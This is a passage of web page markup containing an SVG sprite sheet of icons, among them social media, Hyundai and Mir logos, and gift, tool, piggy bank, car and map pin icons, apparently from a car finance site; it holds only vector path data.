            <path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M18.9109 3.16666C18.6139 3.45888 18.2178 3.84851 17.8218 4.04332C17.8218 4.14073 17.8218 4.14073 17.8218 4.23814C17.8218 4.62776 17.8218 5.1148 17.8218 5.50442C17.7228 6.18627 17.6238 6.96552 17.4257 7.64737C16.9307 9.30329 16.1386 10.7644 15.0495 12.0307C13.4653 13.8814 11.4851 15.1477 9.0099 15.6347C8.51485 15.7321 7.92079 15.8295 7.42574 15.9269C6.83168 16.0244 6.33664 16.0244 5.74258 15.9269C3.76238 15.8295 1.88119 15.2451 0.0990084 14.271C0.0990084 14.271 0 14.271 0 14.1736C2.17822 14.3684 4.15842 13.8814 5.94059 12.5177H5.84159H5.74258C5.54456 12.5177 5.34653 12.5177 5.14851 12.4203C3.86138 12.1281 2.77228 11.154 2.27723 9.88773V9.79032C2.47525 9.79032 2.67327 9.79032 2.87129 9.88773C3.06931 9.88773 3.26733 9.88773 3.46535 9.88773C3.66337 9.88773 3.86139 9.79032 4.0594 9.79032C4.0594 9.79032 3.9604 9.79032 3.9604 9.69291C2.87129 9.40069 2.07921 8.81625 1.48515 7.84218C1.18812 7.35515 0.990101 6.77071 0.891091 6.28368C0.891091 6.08886 0.891091 5.99146 0.891091 5.79664H0.990099C1.38614 5.99146 1.78218 6.08886 2.17822 6.18627C2.27723 6.18627 2.37624 6.18627 2.47525 6.18627C2.57426 6.18627 2.57425 6.18627 2.67326 6.18627C2.67326 6.08886 2.67327 6.08886 2.57426 6.08886C2.27723 5.89405 1.9802 5.60183 1.68317 5.30961C1.18812 4.72517 0.990101 4.04332 0.891091 3.36147C0.792081 2.58222 0.990101 1.80297 1.38614 1.02371C1.38614 1.02371 1.38614 0.926305 1.48515 0.926305L1.58416 1.02371C1.9802 1.51075 2.37624 1.90037 2.87129 2.29C4.35644 3.55629 5.9406 4.33554 7.82178 4.72517C8.31683 4.82258 8.91089 4.91998 9.40594 4.91998C9.50495 4.91998 9.60396 4.91998 9.70297 4.91998H9.80198V4.82258C9.50495 3.45888 10 2.09519 10.9901 1.12112C11.5842 0.536678 12.3762 0.147052 13.1683 0.0496451C14.4555 -0.145168 15.6436 0.244459 16.5347 1.02371C16.6337 1.12112 16.6337 1.12112 16.7327 1.21853C16.8317 1.21853 16.8317 1.21853 16.9307 1.21853C17.7228 1.02371 18.5149 0.731493 19.2079 0.341866C19.2079 0.341866 19.3069 0.341865 19.3069 0.244458C19.3069 0.341865 19.3069 0.341866 19.3069 0.341866C19.0099 1.12112 18.5149 1.80297 17.8218 2.29L17.7228 2.38741C17.7228 2.38741 17.7228 2.38741 17.8218 2.38741C18.5149 2.29 19.2079 2.09519 19.901 1.80297H20C19.5049 2.48481 19.2079 2.87444 18.9109 3.16666Z"/>
        </symbol>
                <symbol id="youtube-icon" viewBox="0 0 22 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <title>Youtube</title>
            <path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M19.0224 15.7333C20.5973 15.43 21.6801 13.5093 21.7785 11.993C22.0738 8.85926 22.0738 6.83748 21.7785 3.70372C21.6801 2.18739 20.7942 0.367788 19.0224 0.266699C14.0022 -0.036568 8.0962 -0.137657 2.97763 0.266699C1.40269 0.468877 0.31991 2.38957 0.221476 3.9059C-0.0738255 7.03965 -0.0738255 8.85926 0.221476 11.993C0.31991 13.5093 1.40269 15.5311 2.97763 15.7333C8.0962 16.0366 14.0022 16.1377 19.0224 15.7333ZM15.085 7.84821L8.19464 11.9929V3.80465L15.085 7.84821Z"/>
        </symbol>
        <symbol id="img-paper" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
            <title>Paper</title>
            <path d="M5 1L20.4056 1L27 7.42199V31H5L5 1Z" stroke-width="2"/>
            <path d="M8 8H16" stroke-width="2"/>
            <path d="M8 13H24" stroke-width="2"/>
            <path d="M8 18H24" stroke-width="2"/>
            <path d="M8 23H19" stroke-width="2"/>
        </symbol>
        <symbol id="ic-ru" viewbox="0 0 21 14">
            <title>Russia</title>
            <image width="21" height="14" xlink:href="[data-uri]"/>
        </symbol>
        <symbol id="img-hyundai" viewbox="0 0 512 65.85">
            <title>Hyundai</title>
            <path fill="#003469" d="M478.5,16.74h-21c-3.5.2-4.5,1.1-4.5,5.4v11.8h25.5Zm11.2-9.5v51.3H478.5V43.74H453v14.8H441.8V18.34c0-7.1,2.9-11.1,11.2-11.1Zm-59,11.1v27.8c0,8.8-5,12.5-11.2,12.5H384.3V7.34h35.2C429.1,7.24,430.7,13.34,430.7,18.34Zm-11.2,3.1a4.44,4.44,0,0,0-4.7-4.8H395.6v32.1h19.2c4.4-.2,4.7-2.8,4.7-4.9ZM156.9,7.24h11.2v20.2h25V7.24h11.2v51.3H193V37.64H168v20.9H156.8l.1-51.3Zm66.4,0,14,21,13.8-21h13.6L242.9,40v18.5H231.7V40L209.8,7.24Zm104,0h36c5.1,0,10.1.7,9.9,11.1v40.2H362V21.94c0-4.4-.5-5.4-4-5.4H338.4v41.9H327.2V7.24Zm184.7,0v51.3H500.8V7.24ZM270.3,58.64h36c7.1,0,10.1-2.1,9.9-12.4v-39H305v36.7c0,4.4-.5,4.9-4,4.9H281.4V7.24H270.2v51.4Z" transform="translate(0)" style="fill:#003469"/>
            <path fill="#003469" d="M111.6,10.24a89.15,89.15,0,0,0-10-4.4,118.24,118.24,0,0,0-50.8-5c-15.9,2.1-31.3,5.9-43.4,16.9-5.8,5.4-9.2,13.5-6.4,21.2,3.7,9.5,13.5,15.8,22.3,19.4,26,10.5,61.3,10.1,86.4-1.9,8.6-4.3,18.2-11.6,19.4-21.9C130.1,23.34,120.3,15,111.6,10.24Zm-58,4.5c2.2-4.2,6-9.2,11.4-9.3a116,116,0,0,1,32.5,4.5c.6.3,1.4.5,1.7,1.1s-.3,1.1-.7,1.6c-8.5,6.6-18.2,10.3-28.1,13.6-5,1.2-10.1,3.4-15.7,2.2a5,5,0,0,1-3.2-2.5C50.1,22,52,18,53.6,14.74ZM19.1,49.24c-1.3,1.2-2.6-.4-3.8-.9-6-3.9-11.4-10.3-9.8-17.8,2.5-9.8,12.6-15.1,21.1-18.7a80.75,80.75,0,0,1,15.7-4.3c.6,0,1.4-.1,1.6.5l-.2.6C32.9,20.94,25.8,35.14,19.1,49.24Zm55.1,4.7c-2.5,3.8-6.5,7.1-11.4,6.6a117.21,117.21,0,0,1-31.6-4.8,1.55,1.55,0,0,1-1.1-.8,1.44,1.44,0,0,1,.5-1.5c9.1-7.3,19.8-10.7,30.5-14.3,4-1.1,8.2-2.4,12.7-1.8a5.35,5.35,0,0,1,4.3,3.2C79.1,45.64,76.4,49.84,74.2,53.94Zm49.4-18.3c-2.5,10.2-13.6,15.6-22.4,19-4.8,1.6-9.6,3.2-14.9,3.7-.3,0-.9,0-.9-.5l.1-.6c7.5-8.4,13.1-17.8,18.1-27.4,2.3-4.3,4.4-8.7,6.4-13.1a2.36,2.36,0,0,1,.9-.6c1.8.3,3.1,1.7,4.6,2.7C120.6,23,125.2,28.74,123.6,35.64Z"/>
        </symbol>
        <symbol id="close-dropdown" viewBox="0 0 16 16">
            <title>Close dropdown</title>
            <rect y="14.5453" width="20.5702" height="1" transform="rotate(-45 0 14.5453)"/>
            <rect x="1" width="20.5702" height="1" transform="rotate(45 1 0)"/>
        </symbol>
        <symbol id="menu-calc" viewBox="30 -25 60 60" enable-background="new 30 -25 60 60">
            <path fill="currentColor" d="M76.3-21.4H43.7c-5.6,0-10.1,4.5-10.1,10.1l0,0v32.7c0,5.6,4.5,10.1,10.1,10.1h32.7
                c5.6,0,10.1-4.5,10.1-10.1v-32.7C86.4-16.9,81.9-21.4,76.3-21.4z M43.7-19.8h15.6V4.2H35.2v-15.6C35.2-16,39-19.8,43.7-19.8z
                M35.2,21.3V5.8h24.1v24.1H43.7C39,29.8,35.2,26,35.2,21.3z M76.3,29.8H60.8V5.8h24.1v15.6C84.8,26,81,29.8,76.3,29.8z M84.8,4.2
                H60.8v-24.1h15.6c4.7,0,8.5,3.8,8.5,8.5V4.2z"/>
            <path fill="currentColor" d="M77.3-7.7h-4.6v-4.6c0-0.4-0.3-0.8-0.8-0.8s-0.8,0.3-0.8,0.8v4.6h-4.6c-0.4,0-0.8,0.3-0.8,0.8
                c0,0.4,0.3,0.8,0.8,0.8h4.6v4.6c0,0.4,0.3,0.8,0.8,0.8s0.8-0.3,0.8-0.8v-4.6h4.6C77.7-6.2,78-6.5,78-7C78-7.4,77.7-7.7,77.3-7.7z"/>
            <path fill="currentColor" d="M77.3,16.2H67.1c-0.4,0-0.8,0.3-0.8,0.8c0,0.4,0.3,0.8,0.8,0.8h10.1c0.4,0,0.8-0.3,0.8-0.8
                C78,16.6,77.7,16.2,77.3,16.2z"/>
            <path fill="currentColor" d="M41.8-9.8h10.9c0.4,0,0.8-0.3,0.8-0.8s-0.3-0.8-0.8-0.8H41.8c-0.4,0-0.8,0.3-0.8,0.8S41.3-9.8,41.8-9.8z"/>
            <path fill="currentColor" d="M41.8-3.7h10.9c0.4,0,0.8-0.3,0.8-0.8s-0.3-0.8-0.8-0.8H41.8c-0.4,0-0.8,0.3-0.8,0.8S41.3-3.7,41.8-3.7z"/>
            <path fill="currentColor" d="M47.5,17l3.9-3.9c0.3-0.3,0.2-0.8-0.1-1.1c-0.3-0.2-0.7-0.2-1,0l-3.9,3.9l-3.9-3.9c-0.3-0.3-0.8-0.2-1.1,0.1
                c-0.2,0.3-0.2,0.7,0,1l3.9,3.9l-3.9,3.9c-0.3,0.3-0.4,0.8-0.1,1.1c0.3,0.3,0.8,0.4,1.1,0.1c0,0,0.1-0.1,0.1-0.1l3.9-3.9l3.9,3.9
                c0.3,0.3,0.8,0.2,1.1-0.1c0.2-0.3,0.2-0.7,0-1L47.5,17z"/>
        </symbol>
        <symbol id="menu-key" viewBox="-24.5 -25 60 60" enable-background="new -24.5 -25 60 60">
            <g display="none">
                <path display="inline" d="M65.2,74.2H-40.1c-0.1,0-0.2-0.1-0.2-0.2V-31.2c0-0.1,0.1-0.2,0.2-0.2H65.2c0.1,0,0.2,0.1,0.2,0.2V74
                    C65.4,74.1,65.3,74.2,65.2,74.2z"/>
            </g>
            <g>
                <path fill="currentColor" d="M5.9,31.4c14.9,0,27-12.1,27-27s-12.1-27-27-27s-27,12.1-27,27S-9,31.4,5.9,31.4z M5.9-20.9
                    c13.9,0,25.3,11.3,25.3,25.3S19.8,29.6,5.9,29.6S-19.4,18.3-19.4,4.4S-8.1-20.9,5.9-20.9z"/>
                <path fill="currentColor" d="M-8.6,19.8c0.9,0.9,2.1,1.4,3.3,1.4c1.3,0,2.4-0.5,3.3-1.4L9.7,8.1C13.3,9,17,8,19.6,5.3
                    c3.1-3.1,3.9-7.6,2.2-11.6l-0.5-1.2L16-2c-0.2,0.2-0.7,0.2-0.9,0l-2.8-2.8c-0.3-0.3-0.3-0.7,0-0.9l5.3-5.3l-1.2-0.5
                    c-4-1.7-8.5-0.9-11.6,2.2C2.2-6.8,1.2-3.1,2.1,0.5L-9.6,12.2c-0.9,0.9-1.4,2.1-1.4,3.3s0.5,2.4,1.4,3.3L-8.6,19.8z M-8.4,13.5
                    L4.1,1L3.9,0.5C3-2.6,3.8-5.9,6.1-8.2c1.7-1.7,3.9-2.6,6.1-2.6c0.8,0,1.5,0.1,2.3,0.3L11-7c-0.9,0.9-0.9,2.5,0,3.4l2.8,2.8
                    c0.5,0.5,1.1,0.7,1.7,0.7c0.6,0,1.2-0.2,1.7-0.7l3.5-3.5c0.8,3,0,6.2-2.3,8.4c-2.3,2.3-5.6,3.1-8.7,2.2L9.2,6.1L-3.3,18.6
                    c-0.6,0.6-1.3,0.9-2.1,0.9s-1.5-0.3-2.1-0.9l-1-1c-0.6-0.6-0.9-1.3-0.9-2.1C-9.2,14.8-8.9,14-8.4,13.5z"/>
            </g>
        </symbol>
        <symbol id="menu-arrow" fill="none" viewBox="0 0 12 7">
            <path d="M11 1L6.70711 5.29289C6.31658 5.68342 5.68342 5.68342 5.29289 5.29289L1 1" stroke-width="2"/>
        </symbol>
        <symbol id="mir-logo" viewBox="0 0 130 22.27">
            <polygon points="14.78 4.77 14.52 4.77 11.27 4.77 7.39 10.54 3.5 4.77 0 4.77 0 4.77 0 4.77 0 19.35 3.48 19.35 3.48 10.82 5.92 13.91 8.89 13.91 11.3 10.84 11.3 19.35 14.78 19.35 14.78 4.77"/><path class="cls-1" d="M21,4.77V15.46a.72.72,0,0,0,.74.74h5.56V4.77h3.48V19.35H20.49a2.8,2.8,0,0,1-3-3V4.75H21Z"/><path class="cls-1" d="M33.64,4.77h-.18V19.35h3.48V14.83h6.78a3,3,0,0,0,3-3V7.72a3,3,0,0,0-.81-2.18,3,3,0,0,0-2.18-.81H33.64ZM42.5,7.92a.74.74,0,0,1,.74.74v2.29a.74.74,0,0,1-.74.74H36.94V7.92H42.5Z"/><polygon class="cls-1" points="93.08 4.77 93.08 10.31 86.78 10.31 86.78 4.77 83.33 4.77 83.33 19.32 86.78 19.32 86.78 13.48 93.08 13.48 93.08 19.32 96.56 19.32 96.56 4.77 96.38 4.77 93.08 4.77"/><polygon class="cls-1" points="65.25 4.77 61.17 4.77 58.65 8.76 56.16 4.77 52.05 4.77 56.6 12.04 52.05 19.32 56.16 19.32 58.65 15.34 61.17 19.32 65.25 19.32 60.71 12.04 65.25 4.77"/><path class="cls-1" d="M129.19,5.56A3,3,0,0,0,127,4.75H116.75V7.9h9a.73.73,0,0,1,.76.76v1.65h-8.15v3.15h8.15v2a.74.74,0,0,1-.74.76h-9v3.15H127a2.8,2.8,0,0,0,3-3V7.72A3,3,0,0,0,129.19,5.56Z"/><path class="cls-1" d="M68.17,5.56a3,3,0,0,1,2.18-.81H80.62V7.9h-9a.73.73,0,0,0-.76.76v1.65H79v3.15H70.84v2a.74.74,0,0,0,.74.76h9v3.15H70.33a2.8,2.8,0,0,1-3-3V7.72A3.19,3.19,0,0,1,68.17,5.56Z"/><path class="cls-1" d="M70.81,0h2.92V2.92H72.44a1.64,1.64,0,0,1-1.62-1.62V0Z"/><path class="cls-1" d="M75.54,0h2.92V2.92H77.16a1.64,1.64,0,0,1-1.62-1.62Z"/><path class="cls-1" d="M112.61,16.17V4.75H103.7a3,3,0,0,0-2.18.81,3,3,0,0,0-.81,2.18v8.43H99.28v4.47a1.64,1.64,0,0,0,1.62,1.62h1.29V19.35h8.91v2.92h1.3A1.64,1.64,0,0,0,114,20.64V16.17Zm-8.43,0V8.66a.72.72,0,0,1,.74-.74h4.21v8.25Z"/>
        </symbol>
        <symbol id="ic-gift" viewbox="0 0 47.756 59.093">
            <title>Gift</title>
            <g>
                <path fill="#66645F" d="M43.583,16.653h-6.908c2.15-0.835,3.994-1.739,4.912-2.628c3.233-3.131,3.316-8.308,0.186-11.541
					C40.221,0.883,38.139,0,35.909,0c-2.131,0-4.146,0.816-5.676,2.298c-2.465,2.385-5.249,11.399-6.355,15.254
					c-1.092-3.782-3.905-12.884-6.353-15.254C15.994,0.816,13.978,0,11.848,0c-2.23,0-4.313,0.883-5.864,2.484
					c-3.13,3.234-3.046,8.411,0.187,11.541c0.918,0.889,2.761,1.793,4.913,2.628H4.174C1.873,16.653,0,18.525,0,20.827v11.729
					c0,0.49,0.399,0.89,0.89,0.89h13.562c0.49,0,0.89-0.399,0.89-0.89s-0.399-0.89-0.89-0.89H1.78V20.827
					c0-1.32,1.074-2.395,2.395-2.395h12.152c0.006,0,0.011-0.003,0.018-0.004c2.624,0.788,5.023,1.396,6.234,1.69
					c-0.092,3.067-1.061,15.647-10.664,18.145c-0.475,0.123-0.761,0.609-0.638,1.085c0.102,0.392,0.456,0.665,0.86,0.665
					c0.077,0,0.152-0.009,0.224-0.028c8.429-2.191,10.95-10.745,11.698-16.12c0.377,5.999,1.752,18.017,6.764,22.881
					c1.492,1.449,3.209,2.183,5.104,2.183l0.157-0.001c0.238-0.005,0.46-0.103,0.624-0.274s0.252-0.396,0.247-0.635
					c-0.01-0.48-0.403-0.871-0.878-0.871l-0.157,0.002c-1.431,0-2.691-0.549-3.856-1.68c-6.122-5.941-6.365-24.928-6.367-25.119
					c-0.001-0.121-0.027-0.236-0.072-0.341c1.34-0.332,3.586-0.914,6.004-1.646c0.105,0.043,0.219,0.068,0.338,0.068h11.617
					c1.32,0,2.395,1.074,2.395,2.395v10.839H31.653c-0.49,0-0.889,0.399-0.889,0.89s0.398,0.89,0.889,0.89h15.213
					c0.49,0,0.891-0.399,0.891-0.89V20.827C47.756,18.525,45.883,16.653,43.583,16.653z M21.834,18.099
					c-2.838-0.727-12.266-3.261-14.425-5.352C4.88,10.3,4.814,6.251,7.262,3.723c1.213-1.253,2.842-1.943,4.586-1.943
					c1.666,0,3.242,0.639,4.439,1.797c2.16,2.092,4.998,11.433,5.816,14.245l0.108,0.375L21.834,18.099z M25.544,18.196l0.108-0.375
					c0.818-2.812,3.656-12.153,5.818-14.245c1.195-1.158,2.771-1.797,4.438-1.797c1.744,0,3.373,0.69,4.586,1.943
					c2.447,2.528,2.383,6.576-0.146,9.024c-2.158,2.09-11.588,4.625-14.426,5.352L25.544,18.196z"/>
                <path fill="#66645F" d="M42.656,33.7c-0.491,0-0.89,0.399-0.89,0.89v20.931c0,0.988-0.805,1.793-1.793,1.793H7.784
					c-0.989,0-1.793-0.805-1.793-1.793V34.59c0-0.49-0.399-0.89-0.89-0.89c-0.49,0-0.89,0.399-0.89,0.89v20.931
					c0,1.97,1.603,3.572,3.573,3.572h32.189c1.97,0,3.572-1.603,3.572-3.572V34.59C43.545,34.1,43.146,33.7,42.656,33.7z"/>
            </g>
        </symbol>
        <symbol id="ic-fix" viewbox="0 0 61.112 56.893">
            <title>Fix</title>
            <g>
                <path fill="#66645F" d="M8.646,26.561c0.78,0,1.513-0.303,2.062-0.852l3.044-3.045l5.791,5.79c0.336,0.335,0.922,0.336,1.258-0.001
					c0.347-0.347,0.347-0.911,0-1.258l-6.42-6.419c-0.312-0.312-0.946-0.311-1.258,0l-3.673,3.675c-0.287,0.287-0.627,0.33-0.804,0.33
					s-0.518-0.043-0.805-0.331l-5.731-5.733c-0.287-0.287-0.33-0.627-0.33-0.803c0-0.177,0.043-0.517,0.33-0.805L16.439,2.78
					c0.564-0.564,1.817-0.954,2.618-0.793L29.77,4.129l-7.863,7.864c-0.165,0.165-0.261,0.395-0.261,0.629
					c0,0.237,0.093,0.461,0.261,0.629l6.287,6.287c0.336,0.335,0.922,0.336,1.258,0c0.168-0.169,0.261-0.393,0.261-0.63
					s-0.093-0.461-0.261-0.629l-5.658-5.657l6.979-6.979c0.615-0.615,0.852-1.35,0.65-2.015c-0.202-0.666-0.807-1.146-1.661-1.315
					L19.406,0.242c-0.236-0.048-0.489-0.071-0.756-0.071c-1.267,0-2.661,0.543-3.469,1.351l-14.33,14.33
					C0.303,16.401,0,17.134,0,17.914s0.302,1.513,0.852,2.062l5.731,5.733C7.133,26.259,7.865,26.561,8.646,26.561z"/>
                <path fill="#66645F" d="M43.051,31.882c-0.336-0.336-0.922-0.336-1.258,0c-0.168,0.168-0.262,0.392-0.262,0.629
					s0.094,0.461,0.262,0.629l13.971,13.97c0.371,0.371,0.512,0.97,0.387,1.642c-0.121,0.658-0.488,1.319-1.031,1.862l-3.377,3.377
					c-0.684,0.684-1.533,1.076-2.328,1.076c-0.48,0-0.898-0.153-1.176-0.432L34.545,40.943c-0.168-0.169-0.391-0.261-0.629-0.261
					c-0.236,0-0.461,0.092-0.629,0.261c-0.168,0.167-0.26,0.391-0.26,0.629c0,0.237,0.092,0.461,0.26,0.629l13.693,13.691
					c0.617,0.617,1.455,0.944,2.422,0.944c1.277,0,2.588-0.579,3.598-1.588l3.379-3.377c1.836-1.838,2.125-4.538,0.643-6.021
					L43.051,31.882z"/>
                <path fill="#66645F" d="M60.125,8.316c-0.115-0.273-0.357-0.472-0.648-0.528c-0.289-0.057-0.596,0.039-0.801,0.244l-5.607,5.608
					c-0.561,0.558-1.609,0.557-2.166-0.001l-3.426-3.424c-0.289-0.289-0.447-0.675-0.447-1.084c0-0.408,0.158-0.793,0.447-1.083
					l5.607-5.607c0.211-0.21,0.301-0.51,0.244-0.801s-0.254-0.534-0.527-0.648C51.233,0.334,49.614,0,47.987,0
					c-2.834,0-5.438,1.043-7.332,2.938c-2.783,2.782-3.67,6.895-2.377,11.001l0.082,0.257L18.595,33.961l-0.247-0.065
					c-1.027-0.273-2.074-0.411-3.11-0.411c-2.837,0-5.446,1.046-7.345,2.944c-3.016,3.015-3.779,7.783-1.947,12.147
					c0.115,0.273,0.357,0.471,0.648,0.528c0.297,0.057,0.593-0.035,0.801-0.244l5.609-5.609c0.278-0.278,0.673-0.438,1.083-0.438
					s0.805,0.16,1.083,0.439l3.424,3.425c0.29,0.289,0.449,0.675,0.449,1.083c0,0.41-0.16,0.794-0.45,1.083l-5.606,5.608
					c-0.209,0.21-0.301,0.509-0.243,0.801c0.058,0.291,0.255,0.533,0.528,0.648c1.565,0.658,3.186,0.992,4.813,0.992
					c2.834,0,5.438-1.044,7.333-2.939c2.885-2.884,3.728-7.301,2.199-11.526l-0.096-0.266l19.401-19.402l0.256,0.081
					c1.201,0.377,2.432,0.568,3.656,0.568c2.838,0,5.447-1.046,7.346-2.944C61.196,17.448,61.959,12.681,60.125,8.316z M56.922,19.205
					c-1.562,1.563-3.725,2.424-6.088,2.424c-1.281,0-2.566-0.246-3.818-0.73c-0.326-0.126-0.705-0.046-0.951,0.2L25.841,41.324
					c-0.258,0.258-0.332,0.654-0.185,0.988c1.65,3.748,1.062,7.823-1.497,10.383c-1.559,1.559-3.716,2.418-6.074,2.418
					c-0.675,0-1.366-0.072-2.056-0.213l-0.81-0.165l4.631-4.634c0.626-0.624,0.972-1.456,0.973-2.342c0-0.885-0.345-1.717-0.971-2.342
					l-3.424-3.424c-0.626-0.626-1.457-0.972-2.342-0.972c-0.886,0-1.717,0.346-2.341,0.971L7.11,46.628l-0.165-0.812
					c-0.625-3.085,0.199-6.124,2.206-8.13c1.562-1.562,3.724-2.424,6.086-2.424c1.108,0,2.227,0.187,3.323,0.553
					c0.318,0.106,0.676,0.021,0.911-0.215L40.02,15.053c0.248-0.249,0.328-0.622,0.201-0.95c-1.414-3.652-0.768-7.448,1.691-9.906
					c2.006-2.005,5.033-2.839,8.131-2.204l0.809,0.165L46.221,6.79c-0.627,0.626-0.971,1.457-0.971,2.342s0.344,1.717,0.969,2.343
					l3.426,3.423c0.625,0.626,1.457,0.971,2.342,0.971c0.883,0,1.715-0.344,2.34-0.97l4.635-4.635l0.164,0.812
					C59.752,14.16,58.928,17.199,56.922,19.205z"/>
            </g>
        </symbol>
        <symbol id="ic-pig" viewbox="0 0 57.23 52.154">
            <title>Pig</title>
            <g>
                <path d="M50.669,7.894C46.497,3.041,40.92,0.25,34.949,0.033L21.73,0C17.088,0,11.71,2.924,7.344,7.823
					C2.677,13.067,0,19.709,0,26.044C0,33.923,2.94,40.99,7.571,45.77l-0.002,0.059h0.059c3.803,3.897,8.733,6.261,14.119,6.261h11.531
					c0.106,0,0.203,0.01,0.409,0.031c0.203,0.017,0.408,0.033,0.597,0.033c12.652,0,22.946-11.698,22.946-26.078
					C57.214,19.242,54.884,12.785,50.669,7.894z M55.111,26.077c0,13.228-9.357,23.99-20.859,23.99s-20.86-10.763-20.86-23.99
					c0-13.228,9.358-23.99,20.86-23.99S55.111,12.849,55.111,26.077z M12.385,45.829l0.015-0.001c0.556-0.031,0.991-0.486,0.991-1.035
					c0-0.579-0.465-1.051-1.035-1.051H8.549l-0.012-0.015l-0.029,0.015H8.486l-0.31-0.362c-0.673-0.778-1.316-1.655-1.966-2.681
					l-0.901-1.43L8.09,39.39c0.559,0,1.02-0.436,1.051-0.992c0.03-0.57-0.414-1.062-0.997-1.095l-3.819-0.165l-0.216-0.516
					c-0.295-0.715-0.578-1.53-0.891-2.56l-0.333-1.145h3.259c0.58,0,1.051-0.472,1.051-1.052s-0.472-1.051-1.051-1.051H2.477
					l-0.104-0.758c-0.129-0.871-0.207-1.749-0.238-2.69l-0.042-0.921H6.16c0.58,0,1.052-0.472,1.052-1.052
					c0-0.58-0.472-1.051-1.052-1.051H2.132l0.114-0.985c0.096-0.87,0.257-1.739,0.491-2.661l0.166-0.674h3.906
					c0.58,0,1.051-0.472,1.051-1.051s-0.472-1.051-1.051-1.051H3.515l0.525-1.216c0.334-0.775,0.748-1.597,1.34-2.663l0.293-0.526
					l0.167-0.239h3.075l0.014-0.001c0.556-0.031,0.991-0.486,0.99-1.007c0.016-0.275-0.086-0.55-0.279-0.754
					c-0.196-0.207-0.471-0.325-0.755-0.325H7.226l0.78-0.999c0.448-0.543,0.895-1.055,1.327-1.519l0.405-0.438l0.076-0.107
					c0.055-0.104,0.128-0.2,0.217-0.284h3.149l0.014-0.001c0.557-0.03,0.992-0.485,0.991-1.009c0.015-0.284-0.084-0.552-0.277-0.755
					c-0.194-0.204-0.47-0.321-0.757-0.321h-0.7l1.189-0.804c2.789-1.87,5.65-2.899,8.058-2.899h3.199l-2.361,1.633
					c-6.928,4.712-11.231,13.292-11.231,22.39c0,9.198,4.168,17.543,11.148,22.324l2.336,1.601H21.73c-3.044,0-6.002-0.859-8.788-2.553
					l-2.644-1.62H12.385z"/>
                <path d="M36.31,10.218h-7.055c-0.589,0-1.051,0.462-1.051,1.051v14.34h-4.09c-0.58,0-1.052,0.472-1.052,1.051
					c0,0.58,0.472,1.052,1.052,1.052h4.09v4.319h-4.09c-0.58,0-1.052,0.472-1.052,1.052s0.472,1.051,1.052,1.051h4.073v6.004
					c0,0.58,0.472,1.052,1.052,1.052c0.579,0,1.051-0.479,1.051-1.067v-6.004h7.285c0.58,0,1.052-0.472,1.052-1.052
					c0-0.579-0.472-1.052-1.052-1.052h-7.285v-4.319h6.02c4.461,0,8.091-3.629,8.091-8.09v-1.281
					C44.401,13.854,40.771,10.218,36.31,10.218z M42.298,18.357v1.281c0,3.31-2.693,6.003-6.004,6.003h-6.004V12.353h6.004
					C39.605,12.353,42.298,15.046,42.298,18.357z"/>
            </g>
        </symbol>
        <symbol id="ic-car" viewbox="0 0 75.613 40.536">
            <title>Car</title>
            <g>
                <path d="M75.321,21.434c-0.538-4.051-6.8-5.326-11.474-6.351c-1.136-0.248-2.207-0.483-3.109-0.737
					c-1.9-0.532-4.052-3.734-6.133-6.832c-2.45-3.648-5.654-6.649-8.325-7.269C45.579,0.082,44.501,0,43.076,0
					c-6.948,0-24.072,0.189-25.545,0.414C14.89,0.762,6.61,10.717,5.176,12.399c-3.173,3.775-5.072,5.979-5.174,8.445
					c-0.085,2.073,2.514,10.469,3.184,11.154c0.673,0.688,1.567,1.047,2.517,1.047h3.825c0.807,4.263,4.458,7.49,8.832,7.49
					c4.394,0,8.056-3.258,8.842-7.548h22.157c0.785,4.29,4.448,7.548,8.842,7.548c4.429,0,8.113-3.312,8.857-7.653
					c0.396,0.001,0.793,0,1.185,0c1.495,0,3.638-0.08,4.965-0.772C75.389,30.494,76.068,27.098,75.321,21.434z M18.359,38.757
					c-3.982,0-7.222-3.358-7.222-7.486s3.24-7.486,7.222-7.486c3.983,0,7.223,3.358,7.223,7.486S22.342,38.757,18.359,38.757z
					 M58.199,38.757c-3.983,0-7.225-3.358-7.225-7.486s3.241-7.486,7.225-7.486c3.982,0,7.224,3.358,7.224,7.486
					S62.182,38.757,58.199,38.757z M72.383,30.533c-0.736,0.384-2.101,0.571-4.171,0.571c-0.374,0-0.718,0.004-1.018,0.005
					c-0.085-5.035-4.084-9.104-8.995-9.104c-4.944,0-8.968,4.123-9,9.204h-21.84c-0.033-5.081-4.056-9.204-9-9.204
					c-4.962,0-8.999,4.154-9.001,9.262H5.712c-0.476,0-0.919-0.169-1.254-0.511c-0.345-0.354-2.762-7.811-2.678-9.838
					c0.072-1.737,1.432-3.415,4.76-7.375c3.508-4.18,9.842-11.046,11.079-11.339c1.236-0.292,13.767-0.552,25.526-0.435
					c1.233,0.012,2.127,0.067,2.734,0.209c1.986,0.46,5.1,3.324,7.249,6.525c2.365,3.521,4.599,6.847,7.129,7.556
					c0.946,0.266,2.044,0.506,3.206,0.761c4.135,0.905,9.721,2.032,10.094,4.847C74.281,27.159,73.331,29.632,72.383,30.533z"/>
                <path d="M51.7,14.257H25.153c-0.491,0-0.89,0.398-0.89,0.89s0.398,0.89,0.89,0.89H51.7
					c0.491,0,0.89-0.398,0.89-0.89S52.191,14.257,51.7,14.257z"/>
            </g>
        </symbol>
        <symbol id="ic-map" viewbox="0 0 62.864 54.301">
            <title>Map</title>
            <g>
                <path d="M32.108,42.506c0.625-0.73,15.285-17.994,15.285-26.545C47.394,7.16,40.233,0,31.432,0
					c-8.801,0-15.961,7.16-15.961,15.961c0,8.55,14.661,25.814,15.285,26.545C31.094,42.902,31.771,42.902,32.108,42.506z
					 M31.432,1.779c7.821,0,14.182,6.361,14.182,14.182c0,7.124-12.422,22.446-13.838,24.169l-0.344,0.419l-0.343-0.419
					C29.672,38.407,17.25,23.085,17.25,15.961C17.25,8.141,23.613,1.779,31.432,1.779z"/>
                <path d="M37.565,15.961c0-3.382-2.752-6.133-6.133-6.133c-3.381,0-6.133,2.751-6.133,6.133s2.752,6.133,6.133,6.133
					C34.813,22.094,37.565,19.343,37.565,15.961z M27.08,15.961c0-2.4,1.952-4.354,4.353-4.354c2.401,0,4.354,1.953,4.354,4.354
					s-1.953,4.354-4.354,4.354C29.032,20.314,27.08,18.361,27.08,15.961z"/>
                <path d="M62.8,53.076l-9.072-22.368c-0.137-0.337-0.461-0.555-0.824-0.555h-8.316c-0.49,0-0.891,0.398-0.891,0.89
